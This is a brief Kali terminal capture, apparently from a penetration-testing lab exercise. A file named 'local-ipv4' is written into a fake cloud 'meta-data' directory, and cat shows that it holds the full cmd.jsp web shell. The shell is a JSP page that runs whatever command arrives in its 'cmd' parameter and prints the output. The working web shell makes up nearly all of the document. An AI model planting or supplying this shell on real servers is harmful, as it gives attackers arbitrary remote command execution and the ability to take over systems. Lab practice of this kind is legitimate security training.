 kali in ~/Desktop/UhcLabs/Quarkus/latest/meta-data λ nano local-ipv4
kali in ~/Desktop/UhcLabs/Quarkus/latest/meta-data λ cat local-ipv4
<%@ page import="java.util.*,java.io.*"%>
<%
//
// JSP_KIT
//
// cmd.jsp = Command Execution (unix)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
        out.println("Command: " + request.getParameter("cmd") + "<BR>");
        Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
        OutputStream os = p.getOutputStream();
        InputStream in = p.getInputStream();
        DataInputStream dis = new DataInputStream(in);
        String disr = dis.readLine();
        while ( disr != null ) {
                out.println(disr);
                disr = dis.readLine();
                }
        }
%>
</pre>
</BODY></HTML>
kali in ~/Desktop/UhcLabs/Quarkus/latest/meta-data λ